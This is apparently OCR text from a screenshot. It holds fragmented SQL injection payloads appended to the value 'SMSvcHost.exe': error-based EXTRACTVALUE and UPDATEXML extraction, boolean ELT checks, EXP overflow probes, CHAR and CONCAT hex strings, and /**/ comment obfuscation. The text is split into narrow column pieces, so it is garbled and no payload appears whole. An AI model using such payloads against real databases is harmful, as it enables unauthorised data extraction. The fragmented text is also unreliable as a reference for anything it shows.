
SE(EXTRACTVALUE
*/OR/**/UPDATEX
SE(EXTRACTVALUE
(8971,CONCAT(0x5
ML(5947,CONCAT(0
(8971,CONCAT(0x5
c,0x59366e6b,(SELE
x2e,0x6532547a,(SE
c,0x756d6252,(SELE
CT/**/(ELT(2836=2
LECT/**/(ELT(2836
CT/**/(ELT(2836=2
836
=
836
SMSvcHost.exeAN
SMSvcHost.exeAN
SMSvcHost.exeAN
D/**/6538=6538))/*
D/**/6538=6538/*
D/**/6538=6538))/*
*/AND/**/EXP(~(SE
*/AND/**/2563=CO
*/AND/**/(SELECT/
LECT/**/*/**/FRO
NCAT(CHAR(54)+CH
**/2*(IF((SELECT/*
M/**/(SELECT/**/C
AR(87)+CHAR(104)+
*/*/**/FROM/**/(S
ONCAT(0x346f466
CHAR(108),(SELEC
ELECT/**/CONCAT
1,
T/**
SMSvcHost.exeAN
SMSvcHost.exeAN
SMSvcHost.exePRO